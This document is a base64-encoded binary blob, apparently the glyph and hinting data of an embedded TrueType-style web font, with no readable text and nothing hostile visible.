BHMAOwQmAEUEbP+lA9IAHQH1//[base64]/HoUe8R7zHvkfTSAJIAsgESAVIB4gIiAnIDAgMyA6IDwgRCB0IH8gpCCqIKwgsSC6IL0hBSETIRYhIiEmIS4hXiICIgYiDyISIhoiHiIrIkgiYCJlJcruAvbD+wT+///9//[base64]///8//8AAQAA//b/5AHY/8IBzP/BAAABvwAAAboAAAG2AAABtAAAAbIAAAGqAAABrP8W/wf/Bf74/usB7gAAAAD+Zf5EASP92P3X/cn9tP2o/af9ov2d/YoAAP/+//0AAAAA/QoAAP/e/P78+wAA/LoAAPyyAAD8pwAA/KEAAPyZAAD8kQAA/[base64]/[base64]/[base64]/[base64]/EEdwR4A/ID8wSGBIcEfwFMAU0EfQR+A/[base64]/QAAArAAAAD+AAAA/gAAAIoAAAD/[base64]/AAABfwAAAJUAAAGPAAABjwAAAJYAAAGSAAABkgAAAJcAAAGgAAABoQAAAJgAAAGvAAABsAAAAJoAAAHwAAAB8AAAA94AAAH6AAAB+gAAAoUAAAH7AAAB+wAAAqAAAAH8AAAB/[base64]/[base64]/[base64]/AAAASsAAAErQAABHcAAASuAAAErwAAA/IAAASwAAAEsQAABIYAAASyAAAEugAAAUMAAAS7AAAEuwAABH8AAAS8AAAEvQAAAUwAAAS+AAAEvwAABH0AAATAAAAEwgAAA/QAAATDAAAEygAAAU4AAATLAAAEzAAABHkAAATNAAAEzgAAAVYAAATPAAAE1wAAA/cAAATYAAAE2AAAAVgAAATZAAAE2QAABAEAAATaAAAE2gAABAAAAATbAAAE3wAABAIAAATgAAAE4QAAAVkAAATiAAAE9QAABAcAAAT2AAAE9wAABHsAAAT4AAAE+QAABBsAAAT6AAAE/QAAAVsAAAT+AAAE/[base64]/[base64]/AAD+/wAAAcIAAP/8AAD//[base64]/[base64]/GQF1sl8ZAXWyfxkBdbIPHQFzsm8dAXWyfx0Bc7LvHQFzsh8dAXSyXx0BdLKPHQF0ss8dAXSy/x0BdLI/HQF1si8fAXOybx8BcwAqAJ0AgACKAHgA1ABkAE4AWgCHAGAAVgA0AjwAvACOAMQAAAAU/mAAFAKbACADIQALBDoAFQSNABAFsAAUBhgAFQGmABEGwAAOBtkABgAAAAAAAAAAAGEAYQBhAGEAYQCgAMYBRgHHAncDGQMxA2EDkgPFA+0EDAQjBEgEXwTDBPIFTQXUBhoGhgb+BywHugg1CEoIXwh/CKgIyQk5CfcKNwqoCwsLWwufC9gMTwyUDK8M5w0+DWMNsw3xDlcOpw8TD3QP6xAXEFwQjBDgETURZhGgEccR3hIGEi0SSRJoEvATXBO6FCQUlRTvFXsVxhX7FkkWoha4Fy8XfxffGEwYuBj3GWsZxRoSGkEakBrYGxobVBuiG7kcBBxLHHwc4R1QHcAeJR5GHu0fKB/WIEsgVyB2IS4hSSGMIdIiJyKcIrwjECM8I10jliPJJBckIyQ9JFckcSTVJTwleiYEJl8m1SeoKBooaijwKVcp4ypHKmIqtCsCK0IrmCv4LIctQi10LeIuTi7CLy4vhi/lMBUwfjCsMNIw2jEHMSkxZTGeMeQyFzJbMngyljKfMtIzAzMlM0EzjjOWM74z6zRmNJM02DUINUc1uDYZNos3DjeLN784RDjHORw5bDnnOhs6czrqO0Q7pzwKPHA8uD0DPXc90z5LPtY/[base64]/2pZaqxq92t3a/[base64]/maKaDppymuKbW5vVnC2caZzHnSCdlp4dnluerZ73nzyfeJ/[base64]/zMBXwF/A8MFAwbDCBsKMwwPDV8NXw1/Dz8Q/xKHE6MVRxWjFf8WWxa3FxcXYxeTF8MYHxhnGMMZDxlrGbMaDxpbGrcbExtbG7ccExxfHLsdAx1fHasd8x5PHpce7x8zH38fyx/7ICsghyDPISchcyHLIg8iayLLIw8jayOzJAskTySbJPclPyWXJeMmKyZzJs8nJyeDJ8spgyxDLIss0y0bLV8tpy3vLjcuey7XLwcvTy+TL9swIzBrMLMyizTLNRM1VzWfNeM2KzZzNrs3AzczN3s3wzgTOFs4ozjrOTM5eznDOe86GzpjOpM6wzsLO1M7gzuzO/s8QzxzPKM89z0nPVc9hz3PPhc+Rz53PtM/Kz97P8NAB0BPQJdA40EvQXdBv0HvQh9Ce0LTQxtDY0OrQ+9EH0RPRJdE30U7RZNF20YjRlNGg0bfRy9Hd0e7SANIR0iPSNdJI0lvSbtKB0uPTU9Nl03fTidOa063Tv9PR0+jT/9QW1CzUQ9Ra1HHUiNSr1M7U3tT11QfVHdUu1UHVVNVg1WzVg9WV1abVuNXO1d/V8dYE1hbWLdY/1lHWY9Z21o3Wn9aw1sPW1dbm1vjXZdd314jXn9e218zX3dfu2AXYgdiX2KjYutjR2N3Y79kB2RPZJdkw2UbZWNlk2XXZgdmW2aLZtNnA2dfZ6dn72g7aINos2kLaVNpl2nHah9qZ2q/au9rM2t3a79sC2xXbgduT26TbttvI29/b9dwA3AzcGNwk3DDcPNxI3GPca9xz3Hvcg9yL3JPcm9yj3Kvcs9y73MPcy9zT3Obc+d0L3R3dL91A3VXdXd1l3W3ddd3o3freDN4e3jDeQt5a3nHe6N7w3wPfC98T3yrfQd9J31HfWd9h33Pfe9+D34vfk9+b36Pfq9+z37vfw9/V393f5eBD4EvgU+Bm4H3gheCN4KDgqOC/4NXg7OED4RrhMeFJ4WHheOGP4Zfhn+Gr4cLhyuHh4fjiBOIQ4ifiPuJV4mzidOJ84pTirOK44sTi0OLc4uji9OL84wTjDOMj4zrjQuNZ43DjiOOb46Pjq+O948/j4uPq4/3kEOQj5DbkSORa5GvkfuSR5KTkt+S/5Mfk2uTt5QDlE+Ul5TblSeVb5XPli+Wj5bXl0eXt5fXmAeYN5h/mMeZJ5mDmeOaP5qfmvubW5u3nCOci5zXnSOdb527ngeeU56fnuufV5/Dn/OgI6BroLOg+6E/oZ+h+6JborejF6Nzo9OkL6SbpQOlS6WTpcOl86YjplOmm6bjp0Onn6f/qFuou6kXqXep06o/qqerA6tfq7usF6xzrM+tK62DrbOt464TrkOui67Try+vi6/nsEOwn7D7sVexr7Hfsg+yP7Jvsrey/7NHs4uzy7P7tCu0W7SLtLu067UbtUu1a7cbuM+567sHvIe9978jwGfBx8Mzw1PDg8Orw8vD68QLxCvES8RrxIvEq8UHxWPFv8YbxnvG28c7x5vH+8hbyLvJG8l7ydvKO8qbysvK+8sry1vLi8vjzCvMW8yLzOfNL81fzY/Nv83vzh/OT85/zq/PI89/z9vQC9A70GvQm9DL0PvRR9Gj0fvSK9Jb0ovSu9Lr0xvTS9N706vT29QL1DvUa9Sb1LvU29T71RvVO9Vb1XvVm9W71dvV+9Yb1jvWW9a71xfXc9fP1+/YD9hv2I/Y69lD2WPZg9mj2cPaH9o/2l/af9qf2r/a39r/2x/dU96/[base64]/u7+ugEM5AID/v4BAv39BbD6pAUH/X0Cd/sRAnj9XgJeiAJeAAIAQ//[base64]/qWkJXmGP+A+BgBEpiRmfuYkpnEGN6A2BjxlZI0+oH6AZr+ZgGaiQFiiwGg/mABoP5gi/6eif5mAiMBYgAAAQBK/zAEPAacACsAcLIfLC0REjkAsABFWLAJLxuxCR0+WbAARViwIi8bsSIRPlmyAiIJERI5sAkQsAzQsAkQsBDQsAkQsRMBsAorWCHYG/RZsAIQsRkBsAorWCHYG/RZsCIQsB/QsCIQsCbQsCIQsSkBsAorWCHYG/RZMDEBNiYmJyY3NjY3NzMHFhYHIzYmJyYGBwYWBBYWBwYGBwcjNyYmNzMGFhcWNgMhCmr9S5QOC9exJ5IolJEPswhnZHGTDAldARKOQQcN5b0ikSOkqAu1C3V2f6sBflaAYT15xKTXF9veHfHAk50DAoNvVnxtd5pjq9IUv8EY6rqDnAIChQAABQC7/[base64]/3zYwNxYwXGBKmBTYaqBAKsfkCQrf6BUV8CAmVRTkxmAgJmUf36BKt+Q42vBAKqgUSLrv6BUGECAmZRT0tmAgJmUPVIBGhHAAMAOv/[base64]/PcitICAzYpIewCAnMk/lbF6Ebmp3KSa7RveYBqYaW/vErsxMPfnAIORuZawsGUkRTcAGAupJMTYRxpckEAqt/rI9i/oOHm/[base64]/of9+fzP/sVbcHQBxgElYFcAAAH/j/4pAjgGawASABCyBxMUERI5ALAEL7AMLzAxAQYCAAcnABM2JwInNxYSEgcGBwIjI7j+/5wcAVdzLgIFyy9wm0kEAwwCSfT+Tf7VTnMBAgI75tUBrbpwTv79/qm4YVYAAQBrAl8DigWwAA4AIACwAEVYsAQvG7EEHT5ZsADQGbAALxiwCdAZsAkvGDAxASU3BRMzAyUXBRMHAwMnAYD+60QBFjOWRgEvE/7Fk4CD3nID21qQcQFc/qhsn1v+7VgBIv7oYgAAAQBMAJIENAS2AAsAGwCwCS+wANCwCRCxBgGwCitYIdgb9FmwA9AwMQEhByEDIxMhNyETMwKqAYof/ndQtlD+dh8BiUq2Aw2v/jQBzK8BqQAB/4/+3QDqANsABwAYALAIL7EEBbAKK1gh2Bv0WbAA0LAALzAxAyc2NzczBwYJaHQcGrEVJP7dS4+Nl4fkAAEAGQIfAg8CtgADABIAsAIvsQEBsAorWCHYG/RZMDEBITchAfT+JRsB2wIflwABADX/8gEVANMACAAjsgMJChESOQCwAEVYsAUvG7EFET5ZsQAFsAorWCHYG/RZMDE3NhYOAiY0NqQxQAJAYD4+0gE+Yj0EO2JBAAH/j/+DA5IFsAADABMAsAAvsABFWLACLxuxAh0+WTAxFyMBMzOkA2CjfQYtAAACAGj/5wQrBckAEQAhAEiyFyIjERI5sBcQsAjQALAARViwCS8bsQkdPlmwAEVYsAAvG7EAET5ZsAkQsRYBsAorWCHYG/RZsAAQsR4BsAorWCHYG/RZMDEFJiY3Njc3EgAXFhYHBgcHAgATNicmJyYGBwMGFxIXFjY3Adi4uAgCCSQwAQ7durcHAwkjNf70tQ4BBcCMrSIrDgEFv4WtJRQE/e5KSPMBNwEyBQT360tI6/63/tADhXlD/gcF2ej+3nRJ/vcHBtDiAAEA+QAAA1QFtwAGADoAsABFWLAFLxuxBR0+WbAARViwAC8bsQARPlmyBAAFERI5sAQvsQMBsAorWCHYG/[base64]/iwCv40CCmGpj26LBAShjAGGz28DBNOowNRd/kMAAAEANP/oBCEFxwAoAIKyCCkqERI5ALAARViwDi8bsQ4dPlmwAEVYsBovG7EaET5ZsgAaDhESObAAL7LPAAFdsp8AAXGyLwABXbJfAAFysA4QsQcBsAorWCHYG/RZsA4QsArQsAAQsSgBsAorWCHYG/[base64]/DkCzCoAAQBy/+cEagWwAB0Aa7IbHh8REjkAsABFWLABLxuxAR0+WbAARViwDS8bsQ0RPlmwARCxAwGwCitYIdgb9FmyBwENERI5sAcvsRoBsAorWCHYG/RZsgUHGhESObANELAR0LANELEUAbAKK1gh2Bv0WbAaELAd0DAxExMhByEDNhcWEgcGACcmJiczFhYXFjY3NiYnJgYH27kC1hv9xnBugLXCEhP+6NGu1gapB3pogK8QDnp2SXE4At0C06v+ckECAv7z0OD+8AQC3Ld4hAIEvpqHrwQCMC0AAgBw/+YD+AWyABYAJgBlshgnKBESObAYELAO0ACwAEVYsAAvG7EAHT5ZsABFWLAOLxuxDhE+WbAAELEBAbAKK1gh2Bv0WbIHAA4REjmwBy+yBQcOERI5sRcBsAorWCHYG/RZsA4QsSABsAorWCHYG/RZMDEBByMGBAc2Fx4CBwYAJyYmJyY3EgAhASYGDwIUFhYXFjY3NiYmA7sQI8j+5E6ItnOkTQwU/uvKotAPCCFFAZcBOv7GYaouBwIyYkJ5rREKKmEFsp0E8OqIBAJ72YPd/uEGBObBabMBdQGK/XACdFpDUVKaUAEFvptallcAAQCdAAAEjAWwAAYAMwCwAEVYsAUvG7EFHT5ZsABFWLABLxuxARE+WbAFELEDAbAKK1gh2Bv0WbIAAwUREjkwMQEBIwEhNyEEevzpxgMT/QgYA7wFPvrCBRiYAAADAEH/6AQ2BcgAFwAjAC8AcrIbMDEREjmwGxCwFNCwGxCwKNAAsABFWLAVLxuxFR0+WbAARViwCS8bsQkRPlmyLRUJERI5sC0vsRsBsAorWCHYG/RZsgMtGxESObIPGy0REjmwCRCxIQGwCitYIdgb9FmwFRCxJwGwCitYIdgb9FkwMQEGBgcWFgcGBCcmJjc2NjcmJjc2JBcWFgE2JicmBgcGFhcWNhM2JicmBgcGFhcWNgQoCYl2XlsID/7iyr3cDwuahU5LCA4BBr+uzP7oDHhyfLAODHlvfrBiC2lhcJoNC2thbZsEPW2vOTa1a8HpBATir327OjakXrnkBATa/LBxlwQCoX90jAIEmwMhZYoEApN0aIYCApEAAAIAlP/+BBMFyAAYACgAaLISKSoREjmwEhCwGdAAsABFWLALLxuxCx0+WbAARViwEy8bsRMRPlmyAxMLERI5sAMvsgADCxESObATELEVAbAKK1gh2Bv0WbADELEZAbAKK1gh2Bv0WbALELEhAbAKK1gh2Bv0WTAxAQYGJy4CNz4CFxYWFxYHAgAFIzczNiQnFjY/AiYmJyYGBwYWFxYDN0qmUnOjSwwNiNuErsYIAxxC/nv+zy0QJdcBE9ZbqDYIAwRrZHyvDgcSGzYCgE5NAgJ+3IKQ8IMEBPTNa5/+iv6FBpwE6fkEb15JUZuoBAXJlz1+MGEA//8AK//yAaQERgAmABL2AAEHABIAjwNzABAAsABFWLAJLxuxCRk+WTAx////m/7dAY0ERgAnABIAeANzAQYAEAwAABAAsABFWLAALxuxABk+WTAxAAEAQQDIA7gETwAGABYAsABFWLAFLxuxBRk+WbAC0LACLzAxAQUHATcBBwEHAjUh/SYaA10kAoD9uwF7kgF6zQACAHABjwP/A88AAwAHACcAsAcvsAPQsAMvsQABsAorWCHYG/RZsAcQsQQBsAorWCHYG/RZMDEBITchAyE3IQPi/NYcAytl/NYcAysDLqH9wKAAAQA6AL8D1ARHAAYAFgCwAEVYsAIvG7ECGT5ZsAXQsAUvMDEBATcBBwE3Aw39qiEC/Br8gCQCjgEDtv6Fkf6EyQAAAgCl//[base64]/WxqLkOEbt6Yhf4ATowLj0BPC8vOwGZc7BgR296XnYEAnFZAaXHAgTMpbaoaFmX/[base64]//uaaAp8BGwFpyMIBF5OD3f1OBXVrXSABhTQ3i8EiFAJZTawDAracoQFPsQIDZv3SQhuHAwYBVgEOtAESjAME/v4a/um1/uSRAQRSdVcBpwFB0tkBwwFXsQMDqP6+zOH+oLUBPqsDBZU1CwH6HAEF/ujtAAL/rwAABIsFsAAHAAoARwCwAEVYsAQvG7EEHT5ZsABFWLACLxuxAhE+WbAARViwBi8bsQYRPlmyCQQCERI5sAkvsQABsAorWCHYG/RZsgoEAhESOTAxASEDIwEzASMBIQMDjf2yx8kDF6UBILn9wAHfeQF8/[base64]/0Bq9/eDhL1YmEJD/7i48hbASmIuA8Obnb+1AEPf68PDW1+/uIFsAHIs9FqJrhvxecCqf30AZJ8doQEmwGCcmpsBQEAAAEAdP/mBPkFyQAfAFCyFSAhERI5ALAARViwDS8bsQ0dPlmwAEVYsAMvG7EDET5ZsgANAxESObIQAw0REjmwDRCxFAGwCitYIdgb9FmwAxCxHAGwCitYIdgb9FkwMQEGACcuAicmNzcSAAUWEhcjAicnJgIPAgYWFxY2NwSRKv6744fKcAYECxEvAW8BB83wB7sN4yG9/SUWBgaPjZjHNAHQ4v74BgN/75FSTngBSAF7BQT+/+QBMhgCBf7d/JdYuNkEBZytAAIAOwAABNUFsAAKABUARbIOFhcREjmwDhCwAtAAsABFWLACLxuxAh0+WbAARViwAC8bsQARPlmxDQGwCitYIdgb9FmwAhCxFQGwCitYIdgb9FkwMTMTBTIEEgcHAgAhEwMXMgA3NicmJic7/QF6sgEBcBcKLP5q/s0ZxrnUAScsIwsPsJQFsAGy/sfCSf7C/oUFEvuLAQEI5riBm68EAAABADsAAASxBbAACwBRALAARViwBi8bsQYdPlmwAEVYsAQvG7EEET5ZsgsEBhESObALL7EAAbAKK1gh2Bv0WbAEELECAbAKK1gh2Bv0WbAGELEIAbAKK1gh2Bv0WTAxASEDIQchEyEHIQMhA9D9nFoCyBz8ff0DeRz9Q1ECZAKh/fydBbCe/iwAAQA7AAAEpAWwAAkAQgCwAEVYsAQvG7EEHT5ZsABFWLACLxuxAhE+WbIJAgQREjmwCS+xAAGwCitYIdgb9FmwBBCxBgGwCitYIdgb9FkwMQEhAyMTIQchAyEDt/2wcLz9A2wc/VBWAlECg/19BbCe/g4AAQB5/+oFBgXHACEAdLIfIiMREjkAsABFWLAMLxuxDB0+WbAARViwAy8bsQMRPlmyEAwDERI5sAwQsRMBsAorWCHYG/RZsAMQsRsBsAorWCHYG/RZsiEMAxESObAhL7S/Ic8hAl20DyEfIQJdtD8hTyECXbEeAbAKK1gh2Bv0WTAxJQYEJy4CJyYSEiQXFhYXIyYmJyYCAwcHFBYXFjcTITchBHtJ/umzj9Z6CQdJtgERsMvxEboLkH+8/SgTA6KS03w8/rgcAgDAZ28CA4DvmHcBlgEonAME6dOKlAQH/uT+74xMxdcCBW0BR5wAAAEAOwAABXcFsAALAFYAsABFWLAGLxuxBh0+WbAARViwCi8bsQodPlmwAEVYsAAvG7EAET5ZsABFWLAELxuxBBE+WbAAELAJ0LAJL7KfCQFysi8JAV2xAgGwCitYIdgb9FkwMSEjEyEDIxMzAyETMwR6vHX9OXW8/bxtAsZtvQKh/V8FsP2OAnIAAAEASQAAAgEFsAADAB0AsABFWLACLxuxAh0+WbAARViwAC8bsQARPlkwMSEjEzMBBLv9uwWwAAEACv/[base64]//hwFsP07AsX9dPzcAAABADsAAAOxBbAABQApALAARViwBC8bsQQdPlmwAEVYsAIvG7ECET5ZsQABsAorWCHYG/RZMDElIQchEzMBEwKeHPym/b2dnQWwAAEAOwAABrcFsAAOAFkAsABFWLAALxuxAB0+WbAARViwAi8bsQIdPlmwAEVYsAQvG7EEET5ZsABFWLAILxuxCBE+WbAARViwDC8bsQwRPlmyAQAEERI5sgcABBESObIKAAQREjkwMQETATMDIxMTASMBAwMjEwIl/wKc9/27ZHf9bJD+/FphvP0FsPteBKL6UAJAAkr7dgSh/Yz90wWwAAABADsAAAV3BbAACQBMsgEKCxESOQCwAEVYsAUvG7EFHT5ZsABFWLAILxuxCB0+WbAARViwAC8bsQARPlmwAEVYsAMvG7EDET5ZsgIFABESObIHBQAREjkwMSEjAQMjEzMBEzMEerb9+MS9/bYCCcW7BGr7lgWw+5EEbwAAAgB3/[base64]/tHoQcTeBAUBGwEAfgAAAgA7AAAE8wWwAAoAEwBPsgoUFRESObAKELAM0ACwAEVYsAMvG7EDHT5ZsABFWLABLxuxARE+WbILAwEREjmwCy+xAAGwCitYIdgb9FmwAxCxEgGwCitYIdgb9FkwMQEDIxMFMhYHBgQjJQUyNjc2JiclAVpjvP0B5uH0ERL+1/P+wQFEmcQREIaA/qcCOv3GBbAB78bR8J4Bmol7mQQBAAIAb/[base64]/38AAAIAOgAABMIFsAAOABcAY7IFGBkREjmwBRCwFtAAsABFWLAELxuxBB0+WbAARViwAi8bsQIRPlmwAEVYsA0vG7ENET5ZshAEAhESObAQL7EAAbAKK1gh2Bv0WbILAAQREjmwBBCxFgGwCitYIdgb9FkwMQEhAyMTBRYWBwYGBxMHIwEFMjY3NiYnJQKt/rBmvf0BtuXwEwuxk+IByP3/ARSQxhEPgoX+3QJN/bMFsAEB5saJ0DX9mQ0C6gGZgH2OBAEAAQAn/+kEowXHACgAZLITKSoREjkAsABFWLAKLxuxCh0+WbAARViwHy8bsR8RPlmyAh8KERI5sAoQsA/QsAoQsRIBsAorWCHYG/RZsAIQsRgBsAorWCHYG/RZsB8QsCTQsB8QsSYBsAorWCHYG/RZMDEBNi8CJDc+AhceAgcnNiYnJgYHBh8CBAMOAicuAjcXBhYENgNtFrytOv7cEwqS8YiEz2wGvQqMgom4DhTLlUsBGhULkPeOieN2B7wJnwEivAF3oEo/GYXxebplAwNwyX4BhpMCAoRylU01IIL/AHuzYgMBc8h/AYKZBIIAAAEAqAAABQkFsAAHAC8AsABFWLAGLxuxBh0+WbAARViwAi8bsQIRPlmwBhCxAAGwCitYIdgb9FmwBNAwMQEhAyMTITchBO3+O+G74f47HARFBRL67gUSngABAGf/5wUgBbAAEgA9sg8TFBESOQCwAEVYsAovG7EKHT5ZsABFWLASLxuxEh0+WbAARViwBC8bsQQRPlmxDgGwCitYIdgb9FkwMQEDBgAnLgI3EzMDBhYXFjY3EwUgqCL+vOWP02QRqLmnEYqMmNEbqAWw/Cfj/vMEA3vfjgPa/[base64]/ACmyQPd+lAELWR0++MFsAAB/9QAAAUrBbAACwBrALAARViwAS8bsQEdPlmwAEVYsAovG7EKHT5ZsABFWLAELxuxBBE+WbAARViwBy8bsQcRPlmyAAEEERI5QAmGAJYApgC2AARdsgYBBBESOUAJiQaZBqkGuQYEXbIDAAYREjmyCQYAERI5MDEBATMBASMBASMBATMCmgGp6P3JAVPT/v7+SugCQ/620AODAi39Jf0rAjf9yQLnAskAAAEAqAAABTIFsAAIADEAsABFWLABLxuxAR0+WbAARViwBy8bsQcdPlmwAEVYsAQvG7EEET5ZsgABBBESOTAxAQEzAQMjEwEzAmMB7+D9c127YP67zALWAtr8Zf3rAioDhgAAAf/rAAAEzgWwAAkARgCwAEVYsAcvG7EHHT5ZsABFWLACLxuxAhE+WbEAAbAKK1gh2Bv0WbIEAAIREjmwBxCxBQGwCitYIdgb9FmyCQUHERI5MDE3IQchNwEhNyEH6gMiHPv7GwPG/QwcA9oanZ2aBHielwAB///+yAKjBoAABwAkALAEL7AHL7EAAbAKK1gh2Bv0WbAEELEDAbAKK1gh2Bv0WTAxASMBMwchASECirn++7oY/pEBNAFwBej5eJgHuAABAL//gwKeBbAAAwATALACL7AARViwAC8bsQAdPlkwMRMzASO/pAE7owWw+dMAAf96/sgCHwaAAAcAJwCwAi+wAS+wAhCxBQGwCitYIdgb9FmwARCxBgGwCitYIdgb9FkwMRMhASE3MwEjrwFw/sv+kBi7AQW8BoD4SJgGiAABAE8C2QMPBbAABgAnsgAHCBESOQCwAEVYsAMvG7EDHT5ZsADQsgEHAxESObABL7AF0DAxAQEjATMTIwIM/vSxAaF8o54Euf4gAtf9KQAB/4H/aQMWAAAAAwAcALAARViwAy8bsQMRPlmxAAGwCitYIdgb9FkwMQUhNyEC+/yGGwN6l5cAAAEA0ATaAisGAAADACMAsAEvsg8BAV2wANAZsAAvGLABELAC0LACL7QPAh8CAl0wMQEjAzMCK47NzQTaASYAAgAz/[base64]/ixXmzgniau2DAlZHRw5igQCsYWswQFWYXECAl9OAV+TUQIExaP96E03NhGMAldN3wFsY0xlAAACAB//6AP+BgAAEgAeAGayHB8gERI5sBwQsATQALAJL7AARViwDS8bsQ0ZPlmwAEVYsAQvG7EEET5ZsABFWLAHLxuxBxE+WbIGDQQREjmyCw0EERI5sA0QsRYBsAorWCHYG/RZsAQQsRsBsAorWCHYG/RZMDEBBgIGJyYnByMBMwM2FxYWFxYHJzYmJyYHAxYXFjY2A/UUjsp7xF8lpwELtW2CupyuBQEHrgNoa6l1UTylap9SAhim/vaAAwSPfgYA/cKQBATew0A8VJKbBASu/imlBASG8QABAEb/6QPmBFIAIABNsgAhIhESOQCwAEVYsBEvG7ERGT5ZsABFWLAILxuxCBE+WbEAAbAKK1gh2Bv0WbIEEQgREjmyFBEIERI5sBEQsRgBsAorWCHYG/RZMDElFjY3Nw4CJy4CNzc+AhcWFhUnJiYnJgYHBwYXFhYB6GGcGKsPhcpqh7tYDgUTkOiMqsypAnJhjbsXAwYEB3aCAnVfAWaoXgMCifWZMpz2iQQE3KkBaoMEA9jCGkBEdYgAAAIAS//[base64]/OxaPngIHpQH0lAQDh/MAAgBF/+oD4ARRABcAHwBsshIgIRESObASELAZ0ACwAEVYsAgvG7EIGT5ZsABFWLAALxuxABE+WbIcCAAREjmwHC+0vxzPHAJdsQ4BsAorWCHYG/RZsAAQsRIBsAorWCHYG/RZshQIABESObAIELEYAbAKK1gh2Bv0WTAxBSYCNzc2EjYXFhYXFgcHIQYWFxY3FwYGAyYGBwU3NiYB88rkEgURneKDp74JAwcL/[base64]/FUAAAIABP5PBCgEUgAdACkAhrILKisREjmwCxCwJtAAsABFWLAELxuxBBk+WbAARViwBy8bsQcZPlmwAEVYsAwvG7EMEz5ZsABFWLAYLxuxGBE+WbIGBBgREjmyEBgMERI5sAwQsRIBsAorWCHYG/RZshYEGBESObAYELEhAbAKK1gh2Bv0WbAEELEmAbAKK1gh2Bv0WTAxEzYSNhcWFzczAwYEJyYmJzcWFxY2NzcGJy4CJyYXBhYXFjcTJicmBgdUGI/NerxgJKa0Hf7qzG7JOmdioYGzHRSEsWWVUgQCtwNpaqJ1VTydk70RAh+xAQV9AwSKefvdz/kGAmRXb5EEBJiMYIQEA2fDeDsUj50EBKMB8ZQGBPjTAAABAB8AAAPjBgAAEgBKsgETFBESOQCwEi+wAEVYsAIvG7ECGT5ZsABFWLAPLxuxDxE+WbAARViwBy8bsQcRPlmyAAIPERI5sAIQsQwBsAorWCHYG/RZMDEBNhcWFgcDIxM2JyYnJgcDIwEzAXGOuZiTE3a1dwYFEZSmeIa1AQu1A7abBALNuf07AsgxKowDBLL8/AYAAAACAC8AAAHjBccAAwANADIAsABFWLACLxuxAhk+WbAARViwAS8bsQERPlmwAhCwCtCwCi+xBAWwCitYIdgb9FkwMTMjEzMDNhYVDgImNjbjtLy0Jy49ATtePAI6BDoBiwI7MC88BDpePgAAAv8U/kYB1QXHAAwAGAA+ALAARViwDC8bsQwZPlmwAEVYsAQvG7EEEz5ZsQkBsAorWCHYG/RZsAwQsBfQsBcvsRAFsAorWCHYG/[base64]/g8BVsYB83/+jAYA/GpwAWD+M/[base64]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